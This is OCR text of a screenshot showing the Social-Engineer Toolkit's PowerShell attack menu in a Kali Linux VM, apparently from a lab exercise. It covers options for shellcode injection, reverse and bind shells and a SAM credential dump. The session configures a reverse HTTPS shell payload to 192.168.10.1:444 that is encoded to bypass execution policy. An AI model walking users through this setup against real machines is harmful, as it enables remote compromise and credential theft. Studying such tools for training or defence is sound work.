 kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
1:34
Shell No. 1
File Actions Edit View Help
efault in all operating systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying payloads and performing functions that do n
ot get triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 192.168.10.1
set:powershell> Enter the port for the reverse [443]: 444
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 393 bytes
Final size of c file: 1683 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: :
KALI
KA
Search
ENG
IN
01:34
10-06-2024